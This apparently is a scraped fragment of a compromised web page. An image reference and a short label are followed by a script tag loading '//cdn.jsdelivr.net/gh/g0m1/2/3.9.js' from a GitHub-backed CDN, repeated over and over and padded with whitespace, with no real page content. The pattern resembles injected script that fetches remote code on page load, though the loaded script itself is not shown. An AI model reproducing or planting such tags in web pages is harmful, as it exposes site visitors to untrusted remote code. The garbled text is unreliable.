 ( - Ynus-214)           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 